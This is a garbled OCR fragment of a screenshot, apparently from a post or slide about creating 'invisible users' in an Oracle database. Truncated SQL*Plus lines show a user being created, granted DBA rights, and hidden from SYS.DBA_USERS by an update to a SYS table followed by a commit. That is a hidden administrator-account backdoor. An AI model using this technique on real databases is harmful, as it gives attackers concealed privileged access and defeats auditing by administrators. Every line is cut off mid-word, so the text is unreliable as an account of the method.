
and much more difficu
3 days ago I talked
invisible users with
FROM SYS.USER
„).
SYS.DBA_USERS
Here is the way how
————- tests perf
— We create aN 
privileges
SQL> create use
SQL> grant dba 
—
SQL> select use
0 
1 P
76
…
— Now we modify
his presentatio
SQL> update sys
1 row updated.
SQL> commit;
Commit complete
— The user is n